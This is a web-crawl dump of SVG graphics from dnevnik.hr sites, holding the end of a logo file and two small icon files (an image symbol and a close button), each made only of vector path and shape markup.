<path d="M136.972 22.7629L136.833 20.1699L142.181 19.2899C142.15 18.9819 141.995 18.6729 141.718 18.3639C141.44 18.0549 141.008 17.9009 140.421 17.9009C139.804 17.9009 139.29 18.1019 138.882 18.5029C138.473 18.9049 138.252 19.4749 138.222 20.2159L138.361 22.1609C138.515 22.8709 138.867 23.3649 139.414 23.6429C139.962 23.9199 140.576 24.0589 141.255 24.0589C141.903 24.0589 142.52 23.9749 143.107 23.8049C143.694 23.6349 144.164 23.4499 144.519 23.2489C144.766 23.4039 144.974 23.6189 145.144 23.8969C145.314 24.1749 145.399 24.4689 145.399 24.7769C145.399 25.2859 145.21 25.7069 144.831 26.0389C144.453 26.3709 143.933 26.6139 143.269 26.7679C142.605 26.9219 141.841 26.9999 140.977 26.9999C139.773 26.9999 138.689 26.7719 137.724 26.3169C136.759 25.8619 135.995 25.1789 135.432 24.2679C134.868 23.3569 134.587 22.2149 134.587 20.8409C134.587 19.8229 134.753 18.9429 135.085 18.2019C135.416 17.4609 135.861 16.8589 136.416 16.3959C136.972 15.9329 137.593 15.5899 138.28 15.3659C138.966 15.1419 139.672 15.0299 140.398 15.0299C141.493 15.0299 142.451 15.2419 143.269 15.6669C144.087 16.0919 144.728 16.6699 145.191 17.4029C145.654 18.1369 145.885 18.9819 145.885 19.9379C145.885 20.4629 145.739 20.8649 145.446 21.1419C145.152 21.4199 144.743 21.5969 144.218 21.6749L136.972 22.7629Z" fill="white"/>
<path d="M50.8647 39.8801H48.8066V35.7391C48.9006 35.7231 49.0397 35.7021 49.2236 35.6741C49.4087 35.6471 49.5867 35.6331 49.7596 35.6331C50.1517 35.6331 50.4337 35.7001 50.6057 35.8331C50.7787 35.9661 50.8647 36.2251 50.8647 36.6101V39.8801ZM51.9827 43.1031C51.3237 43.1031 50.7577 42.9851 50.2827 42.7501C49.8077 42.5141 49.4437 42.1851 49.1887 41.7611C48.9337 41.3381 48.8066 40.8441 48.8066 40.2791V39.5621H50.8647V40.2441C50.8647 40.6131 50.9687 40.9051 51.1766 41.1201C51.3846 41.3361 51.6537 41.4441 51.9827 41.4441C52.3116 41.4441 52.5807 41.3361 52.7877 41.1201C52.9957 40.9051 53.0997 40.6131 53.0997 40.2441V39.5621H55.1587V40.2791C55.1587 40.8441 55.0306 41.3381 54.7767 41.7611C54.5217 42.1851 54.1567 42.5141 53.6816 42.7501C53.2076 42.9851 52.6407 43.1031 51.9827 43.1031ZM55.1587 39.9031H53.0997V35.7391C53.1937 35.7231 53.3326 35.7021 53.5176 35.6741C53.7017 35.6471 53.8807 35.6331 54.0527 35.6331C54.4446 35.6331 54.7267 35.7001 54.8997 35.8331C55.0726 35.9661 55.1587 36.2251 55.1587 36.6101V39.9031Z" fill="#FBAB18"/>
<path d="M60.5694 37.0564C60.8434 37.0564 61.0754 37.1154 61.2634 37.2324C61.4514 37.3504 61.5453 37.5544 61.5453 37.8444C61.5453 37.9934 61.5063 38.2214 61.4274 38.5264C61.3494 38.8324 61.2474 39.1794 61.1224 39.5674C60.9963 39.9554 60.8574 40.3524 60.7043 40.7564C60.5514 41.1604 60.4004 41.5344 60.2513 41.8794C60.1024 42.2244 59.9694 42.5024 59.8514 42.7144C59.7494 42.7924 59.5904 42.8614 59.3754 42.9204C59.1594 42.9794 58.9184 43.0084 58.6523 43.0084C58.3464 43.0084 58.0814 42.9694 57.8583 42.8904C57.6343 42.8124 57.4794 42.6874 57.3934 42.5144C57.3064 42.3494 57.2034 42.1184 57.0814 41.8204C56.9604 41.5224 56.8304 41.1834 56.6934 40.8034C56.5564 40.4224 56.4214 40.0304 56.2874 39.6264C56.1534 39.2234 56.0304 38.8324 55.9174 38.4564C55.8033 38.0794 55.7154 37.7504 55.6523 37.4684C55.7624 37.3584 55.9094 37.2624 56.0934 37.1804C56.2773 37.0974 56.4794 37.0564 56.6993 37.0564C56.9734 37.0564 57.2004 37.1134 57.3813 37.2264C57.5613 37.3404 57.6913 37.5544 57.7693 37.8684L58.2284 39.6674C58.2914 39.8954 58.3494 40.1134 58.4044 40.3204C58.4594 40.5284 58.5084 40.7144 58.5514 40.8794C58.5944 41.0444 58.6284 41.1814 58.6523 41.2914H58.7104C58.8594 40.7104 59.0164 40.0654 59.1814 39.3564C59.3453 38.6464 59.4944 37.9544 59.6284 37.2804C59.9103 37.1314 60.2244 37.0564 60.5694 37.0564Z" fill="#FBAB18"/>
<path d="M62.1572 35.5864C62.1572 35.2884 62.2593 35.0374 62.4633 34.8334C62.6672 34.6294 62.9293 34.5274 63.2513 34.5274C63.5723 34.5274 63.8353 34.6294 64.0392 34.8334C64.2432 35.0374 64.3453 35.2884 64.3453 35.5864C64.3453 35.8764 64.2432 36.1254 64.0392 36.3324C63.8353 36.5404 63.5723 36.6444 63.2513 36.6444C62.9293 36.6444 62.6672 36.5404 62.4633 36.3324C62.2593 36.1254 62.1572 35.8764 62.1572 35.5864ZM64.2513 40.8324H62.2513V37.2564C62.3373 37.2324 62.4612 37.2094 62.6223 37.1854C62.7822 37.1624 62.9573 37.1504 63.1453 37.1504C63.5372 37.1504 63.8193 37.2154 63.9922 37.3444C64.1652 37.4734 64.2513 37.7224 64.2513 38.0914V40.8324ZM62.2513 39.7854H64.2513V42.8794C64.1652 42.9024 64.0413 42.9264 63.8802 42.9494C63.7192 42.9734 63.5452 42.9854 63.3572 42.9854C62.9733 42.9854 62.6923 42.9184 62.5162 42.7854C62.3392 42.6514 62.2513 42.4044 62.2513 42.0434V39.7854Z" fill="#FBAB18"/>
<path d="M64.5918 44.0904C64.7808 43.9973 64.9338 43.8914 65.0508 43.7733C65.1688 43.6554 65.2548 43.5204 65.3098 43.3673C65.3648 43.2144 65.3918 43.0284 65.3918 42.8083V40.1624H67.3918V42.9973C67.3918 43.5063 67.3148 43.9224 67.1628 44.2433C67.0098 44.5653 66.8058 44.8023 66.5508 44.9554C66.2958 45.1083 66.0158 45.1854 65.7098 45.1854C65.3718 45.1854 65.1038 45.0814 64.9038 44.8734C64.7038 44.6653 64.5998 44.4044 64.5918 44.0904ZM65.2388 35.5864C65.2388 35.2884 65.3408 35.0374 65.5448 34.8333C65.7488 34.6294 66.0118 34.5273 66.3328 34.5273C66.6548 34.5273 66.9168 34.6294 67.1208 34.8333C67.3248 35.0374 67.4268 35.2884 67.4268 35.5864C67.4268 35.8763 67.3248 36.1254 67.1208 36.3323C66.9168 36.5403 66.6548 36.6454 66.3328 36.6454C66.0118 36.6454 65.7488 36.5403 65.5448 36.3323C65.3408 36.1254 65.2388 35.8763 65.2388 35.5864ZM67.3918 40.8323H65.3918V37.2563C65.4778 37.2324 65.6018 37.2094 65.7628 37.1863C65.9228 37.1624 66.0978 37.1504 66.2858 37.1504C66.6778 37.1504 66.9598 37.2154 67.1328 37.3444C67.3058 37.4744 67.3918 37.7234 67.3918 38.0913V40.8323Z" fill="#FBAB18"/>
<path d="M69.3912 40.9265L69.3212 39.6096L72.0382 39.1616C72.0222 39.0056 71.9442 38.8486 71.8032 38.6916C71.6622 38.5345 71.4422 38.4566 71.1442 38.4566C70.8302 38.4566 70.5692 38.5586 70.3622 38.7616C70.1542 38.9666 70.0422 39.2566 70.0262 39.6326L70.0972 40.6205C70.1752 40.9816 70.3532 41.2326 70.6322 41.3736C70.9112 41.5146 71.2222 41.5856 71.5672 41.5856C71.8962 41.5856 72.2102 41.5426 72.5082 41.4556C72.8062 41.3696 73.0452 41.2756 73.2262 41.1736C73.3512 41.2516 73.4572 41.3616 73.5432 41.5026C73.6302 41.6436 73.6732 41.7935 73.6732 41.9496C73.6732 42.2086 73.5772 42.4225 73.3852 42.5916C73.1922 42.7596 72.9282 42.8835 72.5912 42.9615C72.2532 43.0396 71.8652 43.0786 71.4262 43.0786C70.8142 43.0786 70.2642 42.9636 69.7732 42.7326C69.2832 42.5005 68.8952 42.1546 68.6092 41.6916C68.3232 41.2285 68.1802 40.6486 68.1802 39.9496C68.1802 39.4326 68.2642 38.9856 68.4332 38.6096C68.6012 38.2326 68.8272 37.9265 69.1092 37.6916C69.3912 37.4566 69.7062 37.2816 70.0562 37.1685C70.4052 37.0546 70.7632 36.9976 71.1322 36.9976C71.6892 36.9976 72.1752 37.1056 72.5912 37.3216C73.0062 37.5366 73.3322 37.8306 73.5672 38.2036C73.8022 38.5756 73.9202 39.0056 73.9202 39.4915C73.9202 39.7585 73.8452 39.9615 73.6962 40.1035C73.5472 40.2446 73.3392 40.3346 73.0732 40.3736L69.3912 40.9265Z" fill="#FBAB18"/>
<path d="M76.6714 40.8324H74.6724V35.2214C74.7584 35.1984 74.8824 35.1743 75.0433 35.1504C75.2043 35.1274 75.3784 35.1154 75.5663 35.1154C75.9573 35.1154 76.2404 35.1804 76.4134 35.3094C76.5854 35.4394 76.6714 35.6884 76.6714 36.0564V40.8324ZM74.6724 39.7854H76.6714V42.8794C76.5854 42.9024 76.4614 42.9264 76.3014 42.9494C76.1404 42.9734 75.9654 42.9854 75.7784 42.9854C75.3934 42.9854 75.1133 42.9184 74.9374 42.7854C74.7614 42.6514 74.6724 42.4044 74.6724 42.0434V39.7854ZM77.5063 40.7034L76.0483 39.7974L78.6954 37.0914C79.1024 37.0914 79.4304 37.1824 79.6774 37.3624C79.9244 37.5424 80.0474 37.7704 80.0474 38.0444C80.0474 38.2794 79.9654 38.4874 79.8004 38.6674C79.6364 38.8484 79.3813 39.0874 79.0364 39.3854L77.5063 40.7034ZM76.1424 40.0793L77.7534 39.3854L80.2364 41.8553C80.2043 42.2164 80.0984 42.4964 79.9183 42.6974C79.7383 42.8964 79.4794 42.9964 79.1424 42.9964C78.8994 42.9964 78.6774 42.9354 78.4774 42.8144C78.2773 42.6934 78.0634 42.4874 77.8364 42.1974L76.1424 40.0793Z" fill="#FBAB18"/>
<path d="M87.8815 41.1853C87.8815 41.7813 87.6555 42.2473 87.2045 42.5854C86.7535 42.9224 86.0975 43.0913 85.2355 43.0913C84.5685 43.0913 84.0215 42.9954 83.5935 42.8023C83.1665 42.6104 82.9525 42.3103 82.9525 41.9023C82.9525 41.7144 82.9915 41.5544 83.0695 41.4203C83.1495 41.2874 83.2425 41.1813 83.3525 41.1024C83.5795 41.2284 83.8405 41.3404 84.1355 41.4384C84.4295 41.5363 84.7685 41.5854 85.1525 41.5854C85.6535 41.5854 85.9045 41.4564 85.9045 41.1974C85.9045 41.0873 85.8585 41.0013 85.7645 40.9384C85.6695 40.8753 85.5135 40.8243 85.2935 40.7853L84.9415 40.7144C84.2665 40.5814 83.7605 40.3704 83.4235 40.0793C83.0855 39.7893 82.9175 39.3813 82.9175 38.8564C82.9175 38.2683 83.1565 37.8094 83.6355 37.4793C84.1125 37.1504 84.7365 36.9854 85.5055 36.9854C85.8895 36.9854 86.2405 37.0233 86.5585 37.0974C86.8755 37.1724 87.1285 37.2893 87.3175 37.4503C87.5045 37.6114 87.5995 37.8174 87.5995 38.0684C87.5995 38.2404 87.5665 38.3933 87.4985 38.5263C87.4325 38.6603 87.3485 38.7693 87.2455 38.8564C87.1595 38.8014 87.0255 38.7463 86.8405 38.6913C86.6555 38.6364 86.4575 38.5894 86.2465 38.5504C86.0345 38.5114 85.8465 38.4914 85.6815 38.4914C85.4225 38.4914 85.2235 38.5204 85.0815 38.5804C84.9415 38.6383 84.8695 38.7303 84.8695 38.8564C84.8695 38.9424 84.9085 39.0133 84.9875 39.0684C85.0665 39.1223 85.2155 39.1733 85.4355 39.2213L85.7995 39.3033C86.5525 39.4763 87.0875 39.7133 87.4045 40.0154C87.7225 40.3163 87.8815 40.7064 87.8815 41.1853Z" fill="#FBAB18"/>
<path d="M92.9756 37.0564C93.2496 37.0564 93.4816 37.1154 93.6696 37.2324C93.8576 37.3504 93.9526 37.5544 93.9526 37.8444C93.9526 37.9934 93.9126 38.2214 93.8336 38.5264C93.7556 38.8324 93.6536 39.1794 93.5286 39.5674C93.4026 39.9554 93.2636 40.3524 93.1106 40.7564C92.9576 41.1604 92.8066 41.5344 92.6586 41.8794C92.5086 42.2244 92.3756 42.5024 92.2576 42.7144C92.1566 42.7924 91.9966 42.8614 91.7816 42.9204C91.5656 42.9794 91.3246 43.0084 91.0576 43.0084C90.7516 43.0084 90.4876 42.9694 90.2636 42.8904C90.0406 42.8124 89.8856 42.6874 89.7996 42.5144C89.7126 42.3494 89.6096 42.1184 89.4876 41.8204C89.3666 41.5224 89.2366 41.1834 89.0996 40.8034C88.9616 40.4224 88.8276 40.0304 88.6936 39.6264C88.5606 39.2234 88.4366 38.8324 88.3236 38.4564C88.2086 38.0794 88.1216 37.7504 88.0586 37.4684C88.1676 37.3584 88.3156 37.2624 88.4996 37.1804C88.6836 37.0974 88.8856 37.0564 89.1056 37.0564C89.3796 37.0564 89.6076 37.1134 89.7876 37.2264C89.9676 37.3404 90.0976 37.5544 90.1756 37.8684L90.6346 39.6674C90.6976 39.8954 90.7556 40.1134 90.8116 40.3204C90.8666 40.5284 90.9146 40.7144 90.9576 40.8794C91.0006 41.0444 91.0346 41.1814 91.0576 41.2914H91.1176C91.2656 40.7104 91.4226 40.0654 91.5876 39.3564C91.7516 38.6464 91.9016 37.9544 92.0346 37.2804C92.3166 37.1314 92.6296 37.0564 92.9756 37.0564Z" fill="#FBAB18"/>
<path d="M93.9165 44.0904C94.1045 43.9973 94.2575 43.8914 94.3745 43.7733C94.4925 43.6554 94.5785 43.5204 94.6335 43.3673C94.6895 43.2144 94.7165 43.0284 94.7165 42.8083V40.1624H96.7155V42.9973C96.7155 43.5063 96.6395 43.9224 96.4865 44.2433C96.3335 44.5653 96.1295 44.8023 95.8745 44.9554C95.6195 45.1083 95.3395 45.1854 95.0335 45.1854C94.6965 45.1854 94.4285 45.0814 94.2285 44.8734C94.0275 44.6653 93.9245 44.4044 93.9165 44.0904ZM94.5635 35.5864C94.5635 35.2884 94.6645 35.0374 94.8685 34.8333C95.0725 34.6294 95.3355 34.5273 95.6565 34.5273C95.9795 34.5273 96.2415 34.6294 96.4445 34.8333C96.6495 35.0374 96.7515 35.2884 96.7515 35.5864C96.7515 35.8763 96.6495 36.1254 96.4445 36.3323C96.2415 36.5403 95.9795 36.6454 95.6565 36.6454C95.3355 36.6454 95.0725 36.5403 94.8685 36.3323C94.6645 36.1254 94.5635 35.8763 94.5635 35.5864ZM96.7155 40.8323H94.7165V37.2563C94.8025 37.2324 94.9265 37.2094 95.0865 37.1863C95.2475 37.1624 95.4215 37.1504 95.6105 37.1504C96.0025 37.1504 96.2845 37.2154 96.4565 37.3444C96.6295 37.4744 96.7155 37.7234 96.7155 38.0913V40.8323Z" fill="#FBAB18"/>
<path d="M98.7155 40.9265L98.6454 39.6096L101.361 39.1616C101.346 39.0056 101.268 38.8486 101.126 38.6916C100.986 38.5345 100.766 38.4566 100.468 38.4566C100.154 38.4566 99.8934 38.5586 99.6864 38.7616C99.4784 38.9666 99.3664 39.2566 99.3514 39.6326L99.4214 40.6205C99.4995 40.9816 99.6784 41.2326 99.9564 41.3736C100.235 41.5146 100.546 41.5856 100.891 41.5856C101.221 41.5856 101.534 41.5426 101.832 41.4556C102.13 41.3696 102.369 41.2756 102.55 41.1736C102.675 41.2516 102.781 41.3616 102.867 41.5026C102.953 41.6436 102.997 41.7935 102.997 41.9496C102.997 42.2086 102.901 42.4225 102.708 42.5916C102.517 42.7596 102.252 42.8835 101.914 42.9615C101.577 43.0396 101.19 43.0786 100.75 43.0786C100.139 43.0786 99.5874 42.9636 99.0984 42.7326C98.6084 42.5005 98.2194 42.1546 97.9334 41.6916C97.6474 41.2285 97.5034 40.6486 97.5034 39.9496C97.5034 39.4326 97.5884 38.9856 97.7564 38.6096C97.9254 38.2326 98.1514 37.9265 98.4334 37.6916C98.7155 37.4566 99.0304 37.2816 99.3804 37.1685C99.7294 37.0546 100.087 36.9976 100.456 36.9976C101.013 36.9976 101.499 37.1056 101.914 37.3216C102.33 37.5366 102.655 37.8306 102.891 38.2036C103.126 38.5756 103.244 39.0056 103.244 39.4915C103.244 39.7585 103.169 39.9615 103.021 40.1035C102.871 40.2446 102.663 40.3346 102.397 40.3736L98.7155 40.9265Z" fill="#FBAB18"/>
<path d="M104.962 42.8909H104.174C104.049 42.7809 103.948 42.6519 103.874 42.5029C103.8 42.3539 103.763 42.1849 103.763 41.9969C103.763 41.8399 103.8 41.6849 103.874 41.5329C103.948 41.3789 104.04 41.2369 104.15 41.1029L107.491 37.1859H108.185C108.31 37.2959 108.41 37.4249 108.485 37.5739C108.559 37.7229 108.597 37.8909 108.597 38.0799C108.597 38.2369 108.559 38.3909 108.485 38.5449C108.41 38.6979 108.318 38.8409 108.209 38.9739L104.962 42.8909ZM107.762 37.1859V38.7269H104.009C103.962 38.6409 103.917 38.5289 103.874 38.3909C103.831 38.2549 103.809 38.1109 103.809 37.9619C103.809 37.6879 103.872 37.4899 103.997 37.3679C104.123 37.2469 104.283 37.1859 104.479 37.1859H107.762ZM105.82 34.7629L106.221 35.1749L107.279 34.1859C107.585 34.1859 107.828 34.2589 108.009 34.4039C108.189 34.5489 108.279 34.7349 108.279 34.9629C108.279 35.1349 108.234 35.2789 108.143 35.3919C108.054 35.5059 107.91 35.6409 107.715 35.7979L107.185 36.2329C107.036 36.3589 106.884 36.4509 106.726 36.5099C106.569 36.5679 106.413 36.5979 106.256 36.5979C106.115 36.5979 105.987 36.5839 105.874 36.5569C105.76 36.5289 105.639 36.4729 105.509 36.3859C105.38 36.2999 105.213 36.1699 105.009 35.9979L104.139 35.2449C104.107 35.0959 104.111 34.9409 104.15 34.7809C104.189 34.6199 104.267 34.4839 104.386 34.3739C104.503 34.2649 104.664 34.2099 104.868 34.2099C105.024 34.2099 105.168 34.2439 105.297 34.3099C105.427 34.3769 105.601 34.5279 105.82 34.7629ZM104.785 42.8909V41.3499H108.538C108.585 41.4289 108.63 41.5369 108.673 41.6739C108.717 41.8109 108.738 41.9579 108.738 42.1149C108.738 42.3889 108.677 42.5869 108.556 42.7089C108.433 42.8299 108.271 42.8909 108.067 42.8909H104.785Z" fill="#FBAB18"/>
<path d="M109.348 35.5864C109.348 35.2884 109.45 35.0374 109.654 34.8334C109.858 34.6294 110.121 34.5274 110.442 34.5274C110.764 34.5274 111.027 34.6294 111.23 34.8334C111.434 35.0374 111.537 35.2884 111.537 35.5864C111.537 35.8764 111.434 36.1254 111.23 36.3324C111.027 36.5404 110.764 36.6444 110.442 36.6444C110.121 36.6444 109.858 36.5404 109.654 36.3324C109.45 36.1254 109.348 35.8764 109.348 35.5864ZM111.442 40.8324H109.443V37.2564C109.529 37.2324 109.652 37.2094 109.813 37.1854C109.973 37.1624 110.148 37.1504 110.337 37.1504C110.728 37.1504 111.011 37.2154 111.183 37.3444C111.356 37.4734 111.442 37.7224 111.442 38.0914V40.8324ZM109.443 39.7854H111.442V42.8794C111.356 42.9024 111.232 42.9264 111.072 42.9494C110.911 42.9734 110.737 42.9854 110.548 42.9854C110.164 42.9854 109.883 42.9184 109.708 42.7854C109.531 42.6514 109.443 42.4044 109.443 42.0434V39.7854Z" fill="#FBAB18"/>
<path d="M120.512 40.0322C120.512 40.6602 120.385 41.2012 120.13 41.6552C119.875 42.1102 119.518 42.4612 119.06 42.7083C118.601 42.9552 118.058 43.0793 117.43 43.0793C116.811 43.0793 116.27 42.9572 115.807 42.7142C115.344 42.4713 114.986 42.1223 114.731 41.6672C114.476 41.2122 114.348 40.6672 114.348 40.0322C114.348 39.4132 114.478 38.8752 114.737 38.4212C114.995 37.9662 115.356 37.6152 115.819 37.3683C116.282 37.1212 116.819 36.9982 117.43 36.9982C118.05 36.9982 118.589 37.1232 119.048 37.3742C119.506 37.6252 119.866 37.9782 120.124 38.4332C120.383 38.8872 120.512 39.4202 120.512 40.0322ZM117.43 38.5622C117.109 38.5622 116.856 38.6892 116.671 38.9442C116.488 39.1992 116.395 39.5622 116.395 40.0322C116.395 40.5192 116.486 40.8872 116.665 41.1382C116.846 41.3893 117.101 41.5143 117.43 41.5143C117.76 41.5143 118.014 41.3872 118.195 41.1322C118.375 40.8772 118.465 40.5112 118.465 40.0322C118.465 39.5703 118.373 39.2092 118.189 38.9502C118.004 38.6913 117.751 38.5622 117.43 38.5622Z" fill="#FBAB18"/>
<path d="M123.617 42.6555C123.147 42.6555 122.712 42.5656 122.311 42.3856C121.912 42.2046 121.593 41.9085 121.353 41.4966C121.114 41.0855 120.994 40.5425 120.994 39.8676C120.994 39.2405 121.12 38.7136 121.371 38.2856C121.622 37.8586 121.976 37.5366 122.435 37.3216C122.894 37.1056 123.429 36.9976 124.041 36.9976C124.488 36.9976 124.901 37.0565 125.282 37.1746C125.662 37.2916 125.954 37.4175 126.158 37.5505C126.315 37.6526 126.438 37.7745 126.529 37.9156C126.619 38.0565 126.664 38.2325 126.664 38.4445V42.1495H124.747V38.7036C124.668 38.6646 124.582 38.6306 124.488 38.6035C124.393 38.5756 124.272 38.5626 124.123 38.5626C123.786 38.5626 123.511 38.6666 123.3 38.8736C123.088 39.0815 122.982 39.4166 122.982 39.8795C122.982 40.3736 123.078 40.7105 123.27 40.8915C123.463 41.0716 123.704 41.1616 123.994 41.1616C124.229 41.1616 124.425 41.1205 124.582 41.0385C124.739 40.9555 124.88 40.8646 125.006 40.7615L125.064 42.3265C124.884 42.4206 124.678 42.4986 124.447 42.5616C124.216 42.6245 123.939 42.6555 123.617 42.6555ZM124.782 42.7615V41.7025H126.664V42.8086C126.664 43.3575 126.531 43.8105 126.264 44.1675C125.998 44.5236 125.638 44.7885 125.188 44.9615C124.737 45.1335 124.233 45.2195 123.677 45.2195C123.261 45.2195 122.89 45.1866 122.564 45.1195C122.239 45.0536 121.982 44.9576 121.794 44.8315C121.511 44.6436 121.371 44.3766 121.371 44.0326C121.371 43.8516 121.408 43.6866 121.482 43.5375C121.556 43.3885 121.641 43.2795 121.735 43.2086C121.963 43.3336 122.219 43.4395 122.506 43.5266C122.792 43.6125 123.092 43.6555 123.406 43.6555C123.821 43.6555 124.154 43.5846 124.406 43.4435C124.656 43.3026 124.782 43.0746 124.782 42.7615Z" fill="#FBAB18"/>
<path d="M129.722 40.8324H127.723V35.2214C127.809 35.1984 127.932 35.1744 128.093 35.1504C128.254 35.1274 128.428 35.1154 128.617 35.1154C129.008 35.1154 129.291 35.1804 129.463 35.3094C129.636 35.4394 129.722 35.6884 129.722 36.0564V40.8324ZM127.723 39.7854H129.722V42.8794C129.636 42.9024 129.512 42.9264 129.352 42.9494C129.191 42.9734 129.017 42.9854 128.828 42.9854C128.444 42.9854 128.163 42.9184 127.988 42.7854C127.811 42.6514 127.723 42.4044 127.723 42.0434V39.7854Z" fill="#FBAB18"/>
<path d="M133.121 36.9973C133.977 36.9973 134.66 37.1723 135.174 37.5213C135.688 37.8703 135.945 38.4133 135.945 39.1503V41.7853C135.945 41.9893 135.888 42.1553 135.775 42.2853C135.66 42.4143 135.526 42.5263 135.368 42.6203C135.117 42.7693 134.812 42.8833 134.451 42.9613C134.09 43.0393 133.679 43.0783 133.216 43.0783C132.393 43.0783 131.732 42.9203 131.234 42.6023C130.736 42.2853 130.487 41.8053 130.487 41.1623C130.487 40.6203 130.65 40.2043 130.975 39.9143C131.3 39.6243 131.796 39.4443 132.463 39.3733L134.004 39.2093V39.1263C134.004 38.8993 133.903 38.7363 133.704 38.6383C133.504 38.5403 133.216 38.4913 132.839 38.4913C132.549 38.4913 132.261 38.5223 131.975 38.5853C131.689 38.6483 131.432 38.7263 131.204 38.8213C131.103 38.7503 131.016 38.6423 130.945 38.4973C130.875 38.3523 130.84 38.2013 130.84 38.0443C130.84 37.6683 131.039 37.4013 131.44 37.2443C131.667 37.1583 131.936 37.0963 132.245 37.0563C132.555 37.0173 132.847 36.9973 133.121 36.9973ZM133.216 41.6203C133.349 41.6203 133.496 41.6063 133.656 41.5793C133.818 41.5523 133.937 41.5143 134.016 41.4673V40.5263L133.169 40.5973C132.949 40.6133 132.769 40.6603 132.628 40.7383C132.487 40.8163 132.416 40.9343 132.416 41.0913C132.416 41.2483 132.477 41.3753 132.598 41.4733C132.72 41.5713 132.926 41.6203 133.216 41.6203Z" fill="#FBAB18"/>
<path d="M141.756 41.1853C141.756 41.7813 141.53 42.2473 141.079 42.5854C140.628 42.9224 139.971 43.0913 139.109 43.0913C138.443 43.0913 137.896 42.9954 137.468 42.8023C137.041 42.6104 136.827 42.3103 136.827 41.9023C136.827 41.7144 136.866 41.5544 136.944 41.4203C137.023 41.2874 137.117 41.1813 137.227 41.1024C137.454 41.2284 137.715 41.3404 138.01 41.4384C138.304 41.5363 138.643 41.5854 139.027 41.5854C139.528 41.5854 139.779 41.4564 139.779 41.1974C139.779 41.0873 139.733 41.0013 139.639 40.9384C139.544 40.8753 139.388 40.8243 139.168 40.7853L138.816 40.7144C138.141 40.5814 137.635 40.3704 137.298 40.0793C136.96 39.7893 136.792 39.3813 136.792 38.8564C136.792 38.2683 137.031 37.8094 137.51 37.4793C137.987 37.1504 138.611 36.9854 139.38 36.9854C139.764 36.9854 140.115 37.0233 140.432 37.0974C140.75 37.1724 141.003 37.2893 141.192 37.4503C141.379 37.6114 141.474 37.8174 141.474 38.0684C141.474 38.2404 141.441 38.3933 141.372 38.5263C141.307 38.6603 141.223 38.7693 141.12 38.8564C141.034 38.8014 140.9 38.7463 140.715 38.6913C140.53 38.6364 140.332 38.5894 140.121 38.5504C139.909 38.5114 139.721 38.4914 139.556 38.4914C139.297 38.4914 139.098 38.5204 138.956 38.5804C138.816 38.6383 138.744 38.7303 138.744 38.8564C138.744 38.9424 138.783 39.0133 138.862 39.0684C138.941 39.1223 139.09 39.1733 139.31 39.2213L139.674 39.3033C140.427 39.4763 140.962 39.7133 141.279 40.0154C141.596 40.3163 141.756 40.7064 141.756 41.1853Z" fill="#FBAB18"/>
<path d="M142.437 35.5864C142.437 35.2884 142.539 35.0374 142.743 34.8334C142.947 34.6294 143.21 34.5274 143.531 34.5274C143.853 34.5274 144.116 34.6294 144.319 34.8334C144.523 35.0374 144.626 35.2884 144.626 35.5864C144.626 35.8764 144.523 36.1254 144.319 36.3324C144.116 36.5404 143.853 36.6444 143.531 36.6444C143.21 36.6444 142.947 36.5404 142.743 36.3324C142.539 36.1254 142.437 35.8764 142.437 35.5864ZM144.531 40.8324H142.532V37.2564C142.618 37.2324 142.741 37.2094 142.902 37.1854C143.062 37.1624 143.237 37.1504 143.426 37.1504C143.817 37.1504 144.1 37.2154 144.272 37.3444C144.445 37.4734 144.531 37.7224 144.531 38.0914V40.8324ZM142.532 39.7854H144.531V42.8794C144.445 42.9024 144.321 42.9264 144.161 42.9494C144 42.9734 143.826 42.9854 143.637 42.9854C143.253 42.9854 142.972 42.9184 142.797 42.7854C142.62 42.6514 142.532 42.4044 142.532 42.0434V39.7854Z" fill="#FBAB18"/>
<path d="M145.578 41.9969C145.578 41.6759 145.68 41.4109 145.885 41.2029C146.088 40.9949 146.362 40.8909 146.708 40.8909C147.053 40.8909 147.327 40.9949 147.531 41.2029C147.735 41.4109 147.837 41.6759 147.837 41.9969C147.837 42.3189 147.735 42.5829 147.531 42.7909C147.327 42.9989 147.053 43.1029 146.708 43.1029C146.362 43.1029 146.088 42.9989 145.885 42.7909C145.68 42.5829 145.578 42.3189 145.578 41.9969ZM147.743 36.3269C147.743 36.5079 147.737 36.7529 147.725 37.0619C147.714 37.3719 147.697 37.7129 147.678 38.0859C147.658 38.4579 147.629 38.8269 147.59 39.1909C147.551 39.5559 147.504 39.8839 147.449 40.1739C147.386 40.2289 147.274 40.2719 147.113 40.3029C146.953 40.3339 146.817 40.3499 146.708 40.3499C146.488 40.3499 146.3 40.3129 146.143 40.2389C145.986 40.1639 145.889 40.0289 145.848 39.8319C145.817 39.6519 145.786 39.3929 145.755 39.0559C145.723 38.7189 145.696 38.3469 145.673 37.9389C145.649 37.5309 145.632 37.1309 145.62 36.7389C145.608 36.3469 145.601 36.0019 145.601 35.7039C145.939 35.5149 146.315 35.4209 146.731 35.4209C147.053 35.4209 147.302 35.4959 147.478 35.6449C147.654 35.7939 147.743 36.0209 147.743 36.3269Z" fill="#FBAB18"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://bundle.dnevnik.hr/prod/assets/675f10cbf7a02e317b79.svg
body_size: 43
content:
<svg width="56" height="56" viewBox="0 0 56 56" fill="none" xmlns="http://www.w3.org/2000/svg">
<rect x="1" y="1" width="54" height="54" rx="27" fill="#F9F8F8" stroke="#363535" stroke-width="2"/>
<path d="M22.9273 31.8574H33.0727L29.7438 27.3574L27.3659 30.5717L25.6222 28.2253L22.9273 31.8574Z" fill="#363535"/>
<rect x="20" y="20" width="16" height="16" stroke="#363535" stroke-width="2"/>
<path d="M24.0312 40.25H40.2188V25" stroke="#363535" stroke-width="2"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://punkufer.dnevnik.hr/static/hr/cms/punkufer_2019/img/close.svg?1
body_size: -123
content:
<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="icon/navigation/close_24px">
<path id="icon/navigation/close_24px_2" d="M19 6.41L17.59 5L12 10.59L6.41 5L5 6.41L10.59 12L5 17.59L6.41 19L12 13.41L17.59 19L19 17.59L13.41 12L19 6.41Z" fill="#9c9b9b" fill-opacity="1"/>
</g>
</svg>
